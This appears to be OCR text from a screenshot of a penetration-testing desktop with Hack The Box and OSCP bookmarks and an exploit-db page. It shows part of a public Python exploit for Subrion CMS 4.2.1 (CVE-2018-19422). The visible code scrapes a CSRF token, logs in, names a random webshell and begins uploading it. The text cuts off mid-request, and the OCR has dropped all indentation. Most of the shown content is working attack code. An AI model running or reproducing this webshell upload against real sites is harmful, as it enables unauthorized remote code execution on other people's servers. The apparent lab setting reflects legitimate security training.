 Menu Applications Places System tmux Attacking E... Exploit - ha... Subrion CM... Uploads :: P... ~/workspac... [Burp Suite ...
Subrion CMS 4.2.1 - Arbitrary File Upload - PHP webapps Exploit - Brave
NetSecFocus Trophy Room - Online - Reverse Shell Genera CVE 2018-19422 exploit - Go Subrion CMS 4.2.1 - Arbit GitHub - Swammers8/Subrio GitHub - hev0x/CVE-2018-19
exploit-db.com/exploits/49876 2 20
Parrot OS Hack The Box OSINT Services Vuln DB Privacy and Se... Learning Reso... Online - Rever... Dashboard OSCP NetSecFocus T... draw.io
username = options.user
password = options.passw
session = requests.Session()
def login():
global csrfToken
print('[+] SubrionCMS 4.2.1 - File Upload Bypass to RCE - CVE-2018-19422 \n')
print('[+] Trying to connect to: ' + url_login)
try:
get_token_request = session.get(url_login)
soup = BeautifulSoup(get_token_request.text, 'html.parser')
csrfToken = soup.find('input',attrs = {'name':'__st'})['value']
print('[+] Success!')
time.sleep(1)
if csrfToken:
print(f"[+] Got CSRF token: {csrfToken}")
print("[+] Trying to log in...")
auth_url = url_login
auth_cookies = {"loader": "loaded"}
auth_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3",
"Accept-Encoding": "gzip, deflate", "Content-Type": "application/x-www-form-urlencoded", "Origin": "http://192.168.1.20", "Connection": "close", "Referer": "http://192.168.1.20/panel/", "Upgrade-Insecure-Requests": "1"}
auth_data = {"__st": csrfToken, "username": username, "password": password}
auth = session.post(auth_url, headers=auth_headers, cookies=auth_cookies, data=auth_data)
if len(auth.text) <= 7000:
print('\n[x] Login failed... Check credentials')
exit()
else:
print('[+] Login Successful!\n')
else:
print('[x] Failed to got CSRF token')
exit()
except requests.exceptions.ConnectionError as err:
print('\n[x] Failed to Connect in: '+url_login+' ')
print('[x] This host seems to be Down')
exit()
return csrfToken
def name_rnd():
global shell_name
print('[+] Generating random name for Webshell...')
shell_name = ''.join((random.choice(string.ascii_lowercase) for x in range(15)))
time.sleep(1)
print('[+] Generated webshell name: '+shell_name+'\n')
return shell_name
def shell_upload():
print('[+] Trying to Upload Webshell..')
try:
up_url = url_upload
up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e893djc8k8g7a0", "loader": "loaded"}
up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0", "Accept": "*/*", "Accept-Language": "pt-BR,pt;q=0.8,en-US;q=0.5,en;q=0.3", "Accept-Encoding": "gzip, deflate", "Content-Ty /form-data;